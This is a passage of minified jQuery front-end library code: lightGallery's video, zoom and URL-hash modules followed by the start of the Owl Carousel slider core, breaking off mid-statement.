a=this;a.core.$el.on("hasVideo.lg.tm",function(b,q,p,o){if(a.core.$slide.eq(q).find(".lg-video").append(a.loadVideo(p,"lg-object",!0,q,o)),o){if(a.core.s.videojs){try{videojs(a.core.$slide.eq(q).find(".lg-html5").get(0),a.core.s.videojsOptions,function(){a.videoLoaded||this.play()})}catch(n){console.error("Make sure you have included videojs")}}else{a.core.$slide.eq(q).find(".lg-html5").get(0).play()}}}),a.core.$el.on("onAferAppendSlide.lg.tm",function(b,e){a.core.$slide.eq(e).find(".lg-video-cont").css("max-width",a.core.s.videoMaxWidth),a.videoLoaded=!0});var d=function(w){if(w.find(".lg-object").hasClass("lg-has-poster")&&w.find(".lg-object").is(":visible")){if(w.hasClass("lg-has-video")){var v=w.find(".lg-youtube").get(0),u=w.find(".lg-vimeo").get(0),s=w.find(".lg-dailymotion").get(0),r=w.find(".lg-html5").get(0);if(v){v.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}else{if(u){try{$f(u).api("play")}catch(q){console.error("Make sure you have included froogaloop2 js")}}else{if(s){s.contentWindow.postMessage("play","*")}else{if(r){if(a.core.s.videojs){try{videojs(r).play()}catch(q){console.error("Make sure you have included videojs")}}else{r.play()}}}}}w.addClass("lg-video-playing")}else{w.addClass("lg-video-playing lg-has-video");var p,o,n=function(y,x){if(w.find(".lg-video").append(a.loadVideo(y,"",!1,a.core.index,x)),x){if(a.core.s.videojs){try{videojs(a.core.$slide.eq(a.core.index).find(".lg-html5").get(0),a.core.s.videojsOptions,function(){this.play()})}catch(f){console.error("Make sure you have included videojs")}}else{a.core.$slide.eq(a.core.index).find(".lg-html5").get(0).play()}}};a.core.s.dynamic?(p=a.core.s.dynamicEl[a.core.index].src,o=a.core.s.dynamicEl[a.core.index].html,n(p,o)):(p=a.core.$items.eq(a.core.index).attr("href")||a.core.$items.eq(a.core.index).attr("data-src"),o=a.core.$items.eq(a.core.index).attr("data-html"),n(p,o));var b=w.find(".lg-object");w.find(".lg-video").append(b),w.find(".lg-video-object").hasClass("lg-html5")||(w.removeClass("lg-complete"),w.find(".lg-video-object").on("load.lg error.lg",function(){w.addClass("lg-complete")}))}}};a.core.doCss()&&a.core.$items.length>1&&(a.core.s.enableSwipe&&a.core.isTouch||a.core.s.enableDrag&&!a.core.isTouch)?a.core.$el.on("onSlideClick.lg.tm",function(){var b=a.core.$slide.eq(a.core.index);d(b)}):a.core.$slide.on("click.lg",function(){d(h(this))}),a.core.$el.on("onBeforeSlide.lg.tm",function(z,y,x){var w=a.core.$slide.eq(y),v=w.find(".lg-youtube").get(0),u=w.find(".lg-vimeo").get(0),s=w.find(".lg-dailymotion").get(0),r=w.find(".lg-vk").get(0),q=w.find(".lg-html5").get(0);if(v){v.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}else{if(u){try{$f(u).api("pause")}catch(p){console.error("Make sure you have included froogaloop2 js")}}else{if(s){s.contentWindow.postMessage("pause","*")}else{if(q){if(a.core.s.videojs){try{videojs(q).pause()}catch(p){console.error("Make sure you have included videojs")}}else{q.pause()}}}}}r&&h(r).attr("src",h(r).attr("src").replace("&autoplay","&noplay"));var o;o=a.core.s.dynamic?a.core.s.dynamicEl[x].src:a.core.$items.eq(x).attr("href")||a.core.$items.eq(x).attr("data-src");var b=a.core.isVideo(o,x)||{};(b.youtube||b.vimeo||b.dailymotion||b.vk)&&a.core.$outer.addClass("lg-hide-download")}),a.core.$el.on("onAfterSlide.lg.tm",function(b,e){a.core.$slide.eq(e).removeClass("lg-video-playing")})},j.prototype.loadVideo=function(w,v,u,s,r){var q="",p=1,o="",n=this.core.isVideo(w,s)||{};if(u&&(p=this.videoLoaded?0:1),n.youtube){o="?wmode=opaque&autoplay="+p+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(o=o+"&"+h.param(this.core.s.youtubePlayerParams)),q='<iframe class="lg-video-object lg-youtube '+v+'" width="560" height="315" src="//www.youtube.com/embed/'+n.youtube[1]+o+'" frameborder="0" allowfullscreen></iframe>'}else{if(n.vimeo){o="?autoplay="+p+"&api=1",this.core.s.vimeoPlayerParams&&(o=o+"&"+h.param(this.core.s.vimeoPlayerParams)),q='<iframe class="lg-video-object lg-vimeo '+v+'" width="560" height="315"  src="//player.vimeo.com/video/'+n.vimeo[1]+o+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else{if(n.dailymotion){o="?wmode=opaque&autoplay="+p+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(o=o+"&"+h.param(this.core.s.dailymotionPlayerParams)),q='<iframe class="lg-video-object lg-dailymotion '+v+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+n.dailymotion[1]+o+'" frameborder="0" allowfullscreen></iframe>'}else{if(n.html5){var a=r.substring(0,1);"."!==a&&"#"!==a||(r=h(r).html()),q=r}else{n.vk&&(o="&autoplay="+p,this.core.s.vkPlayerParams&&(o=o+"&"+h.param(this.core.s.vkPlayerParams)),q='<iframe class="lg-video-object lg-vk '+v+'" width="560" height="315" src="http://vk.com/video_ext.php?'+n.vk[1]+o+'" frameborder="0" allowfullscreen></iframe>')}}}}return q},j.prototype.destroy=function(){this.videoLoaded=!1},h.fn.lightGallery.modules.video=j}(jQuery,window,document),function(h,g,m,l){var k={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300},j=function(a){return this.core=h(a).data("lightGallery"),this.core.s=h.extend({},k,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=h(g).width()/2,this.pageY=h(g).height()/2+h(g).scrollTop()),this};j.prototype.init=function(){var r=this,q='<span id="lg-zoom-in" class="lg-icon"></span><span id="lg-zoom-out" class="lg-icon"></span>';r.core.s.actualSize&&(q+='<span id="lg-actual-size" class="lg-icon"></span>'),this.core.$outer.find(".lg-toolbar").append(q),r.core.$el.on("onSlideItemLoad.lg.tm.zoom",function(c,v,u){var s=r.core.s.enableZoomAfter+u;h("body").hasClass("lg-from-hash")&&u?s=0:h("body").removeClass("lg-from-hash"),r.zoomabletimeout=setTimeout(function(){r.core.$slide.eq(v).addClass("lg-zoomable")},s+30)});var p=1,o=function(z){var y,x,w=r.core.$outer.find(".lg-current .lg-image"),v=(h(g).width()-w.width())/2,u=(h(g).height()-w.height())/2+h(g).scrollTop();y=r.pageX-v,x=r.pageY-u;var s=(z-1)*y,c=(z-1)*x;w.css("transform","scale3d("+z+", "+z+", 1)").attr("data-scale",z),w.parent().css("transform","translate3d(-"+s+"px, -"+c+"px, 0)").attr("data-x",s).attr("data-y",c)},n=function(){p>1?r.core.$outer.addClass("lg-zoomed"):r.resetZoom(),1>p&&(p=1),o(p)},b=function(x,w,v,u){var s,e=w.width();s=r.core.s.dynamic?r.core.s.dynamicEl[v].width||w[0].naturalWidth||e:r.core.$items.eq(v).attr("data-width")||w[0].naturalWidth||e;var c;r.core.$outer.hasClass("lg-zoomed")?p=1:s>e&&(c=s/e,p=c||2),u?(r.pageX=h(g).width()/2,r.pageY=h(g).height()/2+h(g).scrollTop()):(r.pageX=x.pageX||x.originalEvent.targetTouches[0].pageX,r.pageY=x.pageY||x.originalEvent.targetTouches[0].pageY),n(),setTimeout(function(){r.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")},10)},a=!1;r.core.$el.on("onAferAppendSlide.lg.tm.zoom",function(e,c){var f=r.core.$slide.eq(c).find(".lg-image");f.on("dblclick",function(d){b(d,f,c)}),f.on("touchstart",function(d){a?(clearTimeout(a),a=null,b(d,f,c)):a=setTimeout(function(){a=null},300),d.preventDefault()})}),h(g).on("resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom",function(){r.pageX=h(g).width()/2,r.pageY=h(g).height()/2+h(g).scrollTop(),o(p)}),h("#lg-zoom-out").on("click.lg",function(){r.core.$outer.find(".lg-current .lg-image").length&&(p-=r.core.s.scale,n())}),h("#lg-zoom-in").on("click.lg",function(){r.core.$outer.find(".lg-current .lg-image").length&&(p+=r.core.s.scale,n())}),h("#lg-actual-size").on("click.lg",function(c){b(c,r.core.$slide.eq(r.core.index).find(".lg-image"),r.core.index,!0)}),r.core.$el.on("onBeforeSlide.lg.tm",function(){p=1,r.resetZoom()}),r.core.isTouch||r.zoomDrag(),r.core.isTouch&&r.zoomSwipe()},j.prototype.resetZoom=function(){this.core.$outer.removeClass("lg-zoomed"),this.core.$slide.find(".lg-img-wrap").removeAttr("style data-x data-y"),this.core.$slide.find(".lg-image").removeAttr("style data-scale"),this.pageX=h(g).width()/2,this.pageY=h(g).height()/2+h(g).scrollTop()},j.prototype.zoomSwipe=function(){var o=this,n={},s={},r=!1,q=!1,p=!1;o.core.$slide.on("touchstart.lg",function(b){if(o.core.$outer.hasClass("lg-zoomed")){var a=o.core.$slide.eq(o.core.index).find(".lg-object");p=a.outerHeight()*a.attr("data-scale")>o.core.$outer.find(".lg").height(),q=a.outerWidth()*a.attr("data-scale")>o.core.$outer.find(".lg").width(),(q||p)&&(b.preventDefault(),n={x:b.originalEvent.targetTouches[0].pageX,y:b.originalEvent.targetTouches[0].pageY})}}),o.core.$slide.on("touchmove.lg",function(d){if(o.core.$outer.hasClass("lg-zoomed")){var c,b,a=o.core.$slide.eq(o.core.index).find(".lg-img-wrap");d.preventDefault(),r=!0,s={x:d.originalEvent.targetTouches[0].pageX,y:d.originalEvent.targetTouches[0].pageY},o.core.$outer.addClass("lg-zoom-dragging"),b=p?-Math.abs(a.attr("data-y"))+(s.y-n.y):-Math.abs(a.attr("data-y")),c=q?-Math.abs(a.attr("data-x"))+(s.x-n.x):-Math.abs(a.attr("data-x")),(Math.abs(s.x-n.x)>15||Math.abs(s.y-n.y)>15)&&a.css("transform","translate3d("+c+"px, "+b+"px, 0)")}}),o.core.$slide.on("touchend.lg",function(){o.core.$outer.hasClass("lg-zoomed")&&r&&(r=!1,o.core.$outer.removeClass("lg-zoom-dragging"),o.touchendZoom(n,s,q,p))})},j.prototype.zoomDrag=function(){var r=this,q={},p={},o=!1,n=!1,b=!1,a=!1;r.core.$slide.on("mousedown.lg.zoom",function(c){var d=r.core.$slide.eq(r.core.index).find(".lg-object");a=d.outerHeight()*d.attr("data-scale")>r.core.$outer.find(".lg").height(),b=d.outerWidth()*d.attr("data-scale")>r.core.$outer.find(".lg").width(),r.core.$outer.hasClass("lg-zoomed")&&h(c.target).hasClass("lg-object")&&(b||a)&&(c.preventDefault(),q={x:c.pageX,y:c.pageY},o=!0,r.core.$outer.scrollLeft+=1,r.core.$outer.scrollLeft-=1,r.core.$outer.removeClass("lg-grab").addClass("lg-grabbing"))}),h(g).on("mousemove.lg.zoom",function(d){if(o){var c,f,e=r.core.$slide.eq(r.core.index).find(".lg-img-wrap");n=!0,p={x:d.pageX,y:d.pageY},r.core.$outer.addClass("lg-zoom-dragging"),f=a?-Math.abs(e.attr("data-y"))+(p.y-q.y):-Math.abs(e.attr("data-y")),c=b?-Math.abs(e.attr("data-x"))+(p.x-q.x):-Math.abs(e.attr("data-x")),e.css("transform","translate3d("+c+"px, "+f+"px, 0)")}}),h(g).on("mouseup.lg.zoom",function(c){o&&(o=!1,r.core.$outer.removeClass("lg-zoom-dragging"),!n||q.x===p.x&&q.y===p.y||(p={x:c.pageX,y:c.pageY},r.touchendZoom(q,p,b,a)),n=!1),r.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")})},j.prototype.touchendZoom=function(A,z,y,x){var w=this,v=w.core.$slide.eq(w.core.index).find(".lg-img-wrap"),u=w.core.$slide.eq(w.core.index).find(".lg-object"),s=-Math.abs(v.attr("data-x"))+(z.x-A.x),r=-Math.abs(v.attr("data-y"))+(z.y-A.y),q=(w.core.$outer.find(".lg").height()-u.outerHeight())/2,p=Math.abs(u.outerHeight()*Math.abs(u.attr("data-scale"))-w.core.$outer.find(".lg").height()+q),o=(w.core.$outer.find(".lg").width()-u.outerWidth())/2,n=Math.abs(u.outerWidth()*Math.abs(u.attr("data-scale"))-w.core.$outer.find(".lg").width()+o);(Math.abs(z.x-A.x)>15||Math.abs(z.y-A.y)>15)&&(x&&(-p>=r?r=-p:r>=-q&&(r=-q)),y&&(-n>=s?s=-n:s>=-o&&(s=-o)),x?v.attr("data-y",Math.abs(r)):r=-Math.abs(v.attr("data-y")),y?v.attr("data-x",Math.abs(s)):s=-Math.abs(v.attr("data-x")),v.css("transform","translate3d("+s+"px, "+r+"px, 0)"))},j.prototype.destroy=function(){var a=this;a.core.$el.off(".lg.zoom"),h(g).off(".lg.zoom"),a.core.$slide.off(".lg.zoom"),a.core.$el.off(".lg.tm.zoom"),a.resetZoom(),clearTimeout(a.zoomabletimeout),a.zoomabletimeout=!1},h.fn.lightGallery.modules.zoom=j}(jQuery,window,document),function(h,g,m,l){var k={hash:!0},j=function(a){return this.core=h(a).data("lightGallery"),this.core.s=h.extend({},k,this.core.s),this.core.s.hash&&(this.oldHash=g.location.hash,this.init()),this};j.prototype.init=function(){var b,a=this;a.core.$el.on("onAfterSlide.lg.tm",function(d,n,f){g.location.hash="lg="+a.core.s.galleryId+"&slide="+f}),h(g).on("hashchange.lg.hash",function(){b=g.location.hash;var c=parseInt(b.split("&slide=")[1],10);b.indexOf("lg="+a.core.s.galleryId)>-1?a.core.slide(c,!1,!1):a.core.lGalleryOn&&a.core.destroy()})},j.prototype.destroy=function(){this.core.s.hash&&(this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?g.location.hash=this.oldHash:history.pushState?history.pushState("",m.title,g.location.pathname+g.location.search):g.location.hash="",this.core.$el.off(".lg.hash"))},h.fn.lightGallery.modules.hash=j}(jQuery,window,document);!function(g,f,k,j){function h(a,d){this.settings=null,this.options=g.extend({},h.Defaults,d),this.$element=g(a),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},g.each(["onResize","onThrottledResize"],g.proxy(function(e,l){this._handlers[l]=g.proxy(this[l],this)},this)),g.each(h.Plugins,g.proxy(function(e,c){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new c(this)},this)),g.each(h.Workers,g.proxy(function(e,l){this._pipe.push({filter:l.filter,run:g.proxy(l.run,this)})},this)),this.setup(),this.initialize()}h.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:f,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},h.Width={Default:"default",Inner:"inner",Outer:"outer"},h.Type={Event:"event",State:"state"},h.Plugins={},h.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(b){b.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(m){var l=this.settings.margin||"",p=!this.settings.autoWidth,o=this.settings.rtl,n={width:"auto","margin-left":o?l:"","margin-right":o?"":l};!p&&this.$stage.children().css(n),m.css=n}},{filter:["width","items","settings"],run:function(m){var l=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,q=null,p=this._items.length,o=!this.settings.autoWidth,n=[];for(m.items={merge:!1,width:l};p--;){q=this._mergers[p],q=this.settings.mergeFit&&Math.min(q,this.settings.items)||q,m.items.merge=q>1||m.items.merge,n[p]=o?l*q:this._items[p].width()}this._widths=n}},{filter:["items","settings"],run:function(){var a=[],r=this._items,q=this.settings,p=Math.max(2*q.items,4),o=2*Math.ceil(r.length/2),n=q.loop&&r.length?q.rewind?p:Math.max(p,o):0,m="",l="";for(n/=2;n--;){a.push(this.normalize(a.length/2,!0)),m+=r[a[a.length-1]][0].outerHTML,a.push(this.normalize(r.length-1-(a.length-1)/2,!0)),l=r[a[a.length-1]][0].outerHTML+l}this._clones=a,g(m).addClass("cloned").appendTo(this.$stage),g(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var m=this.settings.rtl?1:-1,l=this._clones.length+this._items.length,q=-1,p=0,o=0,n=[];++q<l;){p=n[q-1]||0,o=this._widths[this.relative(q)]+this.settings.margin,n.push(p+o*m)}this._coordinates=n}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,d=this._coordinates,l={width:Math.ceil(Math.abs(d[d.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(l)}},{filter:["width","items","settings"],run:function(l){var e=this._coordinates.length,n=!this.settings.autoWidth,m=this.$stage.children();if(n&&l.items.merge){for(;e--;){l.css.width=this._widths[this.relative(e)],m.eq(e).css(l.css)}}else{n&&(l.css.width=l.items.width,m.css(l.css))}}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(b){b.current=b.current?this.$stage.children().index(b.current):0,b.current=Math.max(this.minimum(),Math.min(this.maximum(),b.current)),this.reset(b.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var u,s,r,q,p=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,n=this.coordinates(this.current())+o,m=n+this.width()*p,l=[];for(r=0,q=this._coordinates.length;q>r;r++){u=this._coordinates[r-1]||0,s=Math.abs(this._coordinates[r])+o*p,(this.op(u,"<=",n)&&this.op(u,">",m)||this.op(s,"<",n)&&this.op(s,">",m))&&l.push(r)}this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],h.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,l,d;a=this.$element.find("img"),l=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:j,d=this.$element.children(l).width(),a.length&&0>=d&&this.preloadAutoWidthImages(a)}this.$element.addClass(this.options.loadingClass),this.$stage=g("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},h.prototype.setup=function(){var a=this.viewport(),n=this.options.responsive,m=-1,l=null;n?(g.each(n,function(b){a>=b&&b>m&&(m=Number(b))}),l=g.extend({},this.options,n[m]),delete l.responsive,l.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+m))):l=g.extend({},this.options),null!==this.settings&&this._breakpoint===m||(this.trigger("change",{property:{name:"settings",value:l}}),this._breakpoint=m,this.settings=l,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},h.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},h.prototype.prepare=function(a){var d=this.trigger("prepare",{content:a});return d.data||(d.data=g("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(a)),this.trigger("prepared",{content:d.data}),d.data},h.prototype.update=function(){for(var a=0,n=this._pipe.length,m=g.proxy(function(b){return this[b]},this._invalidated),l={};n>a;){(this._invalidated.all||g.grep(this._pipe[a].filter,m).length>0)&&this._pipe[a].run(l),a++}this._invalidated={},!this.is("valid")&&this.enter("valid")},h.prototype.width=function(b){switch(b=b||h.Width.Default){case h.Width.Inner:case h.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},h.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},h.prototype.onThrottledResize=function(){f.clearTimeout(this.resizeTimer),this.resizeTimer=f.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},h.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},h.prototype.registerEventHandlers=function(){g.support.transition&&this.$stage.on(g.support.transition.end+".owl.core",g.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(f,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",g.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return !1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",g.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",g.proxy(this.onDragEnd,this)))},h.prototype.onDragStart=function(a){var c=null;3!==a.which&&(g.support.transform?(c=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),c={x:c[16===c.length?12:4],y:c[16===c.length?13:5]}):(c=this.$stage.position(),c={x:this.settings.rtl?c.left+this.$stage.width()-this.width()+this.settings.margin:c.left,y:c.top}),this.is("animating")&&(g.support.transform?this.animate(c.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===a.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=g(a.target),this._drag.stage.start=c,this._drag.stage.current=c,this._drag.pointer=this.pointer(a),g(k).on("mouseup.owl.core touchend.owl.core",g.proxy(this.onDragEnd,this)),g(k).one("mousemove.owl.core touchmove.owl.core",g.proxy(function(e){var l=this.difference(this._drag.pointer,this.pointer(e));g(k).on("mousemove.owl.core touchmove.owl.core",g.proxy(this.onDragMove,this)),Math.abs(l.x)<Math.abs(l.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},h.prototype.onDragMove=function(m){var l=null,q=null,p=null,o=this.difference(this._drag.pointer,this.pointer(m)),n=this.difference(this._drag.stage.start,o);this.is("dragging")&&(m.preventDefault(),this.settings.loop?(l=this.coordinates(this.minimum()),q=this.coordinates(this.maximum()+1)-l,n.x=((n.x-l)%q+q)%q+l):(l=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),q=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),p=this.settings.pullDrag?-1*o.x/5:0,n.x=Math.max(Math.min(n.x,l+p),q+p)),this._drag.stage.current=n,this.animate(n.x))},h.prototype.onDragEnd=function(a){var m=this.difference(this._drag.pointer,this.pointer(a)),l=this._drag.stage.current,c=m.x>0^this.settings.rtl?"left":"right";g(k).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==m.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(l.x,0!==m.x?c:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=c,(Math.abs(m.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return !1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},h.prototype.closest=function(a,p){var o=-1,n=30,m=this.width(),l=this.coordinates();return this.settings.freeDrag||g.each(l,g.proxy(function(b,c){return"left"===p&&a>c-n&&c+n>a?o=b:"right"===p&&a>c-m-n&&c-m+n>a?o=b+1:this.op(a,"<",c)&&this.op(a,">",l[b+1]||c-m)&&(o="left"===p?b+1:b),-1===o},this)),this.settings.loop||(this.op(a,">",l[this.minimum()])?o=a=this.minimum():this.op(a,"<",l[this.maximum()])&&(o=a=this.maximum())),o},h.prototype.animate=function(a){var d=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),d&&(this.enter("animating"),this.trigger("translate")),g.support.transform3d&&g.support.transition?this.$stage.css({transform:"translate3d("+a+"px,0px,0px)",transition:this.speed()/1000+"s"}):d?this.$stage.animate({left:a+"px"},this.speed(),this.settings.fallbackEasing,g.proxy(this.onTransitionEnd,this)):this.$stage.css({left:a+"px"})},h.prototype.is=function(b){return this._states.current[b]&&this._states.current[b]>0},h.prototype.current=function(d){if(d===j){return this._current}if(0===this._items.length){return j}if(d=this.normalize(d),this._current!==d){var c=this.trigger("change",{property:{name:"position",value:d}});c.data!==j&&(d=this.normalize(c.data)),this._current=d,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},h.prototype.invalidate=function(a){return"string"===g.type(a)&&(this._invalidated[a]=!0,this.is("valid")&&this.leave("valid")),g.map(this._invalidated,function(d,c){return c})},h.prototype.reset=function(b){b=this.normalize(b),b!==j&&(this._speed=0,this._current=b,this.suppress(["translate","translated"]),this.animate(this.coordinates(b)),this.release(["translate","translated"]))},h.prototype.normalize=function(l,d){var n=this._items.length,m=d?0:this._clones.length;return !this.isNumeric(l)||1>n?l=j:(0>l||l>=n+m)&&(l=((l-m/2)%n+n)%n+m/2),l},h.prototype.relative=function(b){return b-=this._clones.length/2,this.normalize(b,!0)},h.prototype.maximum=function(m){var l,q=this.settings,p=this._coordinates.length,o=Math.abs(this._coordinates[p-1])-this._width,n=-1;if(q.loop){p=this._clones.length/2+this._items.length-1}else{if(q.autoWidth||q.merge){for(;p-n>1;){Math.abs(this._coordinates[l=p+n>>1])<o?n=l:p=l}}else{p=q.center?this._items.length-1:this._items.length-q.items}}return m&&(p-=this._clones.length/2),Math.max(p,0)},h.prototype.minimum=function(b){return b?0:this._clones.length/2},h.prototype.items=function(b){return b===j?this._items.slice():(b=this.normalize(b,!0),this._items[b])},h.prototype.mergers=function(b){return b===j?this._mergers.slice():(b=this.normalize(b,!0),this._mergers[b])},h.prototype.clones=function(a){var m=this._clones.length/2,l=m+this._items.length,d=function(b){return b%2===0?l+b/2:m-(b+1)/2};return a===j?g.map(this._clones,function(e,c){return d(c)}):g.map(this._clones,function(b,e){return b===a?d(e):null})},h.prototype.speed=function(b){return b!==j&&(this._speed=b),this._speed},h.prototype.coordinates=function(a){var m,l=1,d=a-1;return a===j?g.map(this._coordinates,g.proxy(function(e,c){return this.coordinates(c)},this)):(this.settings.center?(this.settings.rtl&&(l=-1,d=a+1),m=this._coordinates[a],m+=(this.width()-m+(this._coordinates[d]||0))/2*l):m=this._coordinates[d]||0,m=Math.ceil(m))},h.prototype.duration=function(e,d,l){return 0===l?0:Math.min(Math.max(Math.abs(d-e),1),6)*Math.abs(l||this.settings.smartSpeed)},h.prototype.to=function(u,s){var r=this.current(),q=null,p=u-this.relative(r),o=(p>0)-(0>p),n=this._items.length,m=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(p)>n/2&&(p+=-1*o*n),u=r+p,q=((u-m)%n+n)%n+m,q!==u&&l>=q-p&&q-p>0&&(r=q-p,u=q,this.reset(r))):this.settings.rewind?(l+=1,u=(u%l+l)%l):u=Math.max(m,Math.min(l,u)),this.speed(this.duration(r,u,s)),this.current(u),this.$element.is(":visible")&&this.update()},h.prototype.next=function(b){b=b||!1,this.to(this.relative(this.current())+1,b)},h.prototype.prev=function(b){b=b||!1,this.to(this.relative(this.current())-1,b)},h.prototype.onTransitionEnd=function(b){return b!==j&&(b.stopPropagation(),(b.target||b.srcElement||b.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},h.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==f){a=g(this.options.responsiveBaseElement).width()}else{if(f.innerWidth){a=f.innerWidth}else{if(!k.documentElement||!k.documentElement.clientWidth){throw"Can not detect viewport width."}a=k.documentElement.clientWidth}}return a},h.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:g(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(g.proxy(function(d,c){c=this.prepare(c),this.$stage.append(c),this._items.push(c),this._mergers.push(1*c.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},h.prototype.add=function(a,l){var d=this.relative(this._current);l=l===j?this._items.length:this.normalize(l,!0),a=a instanceof 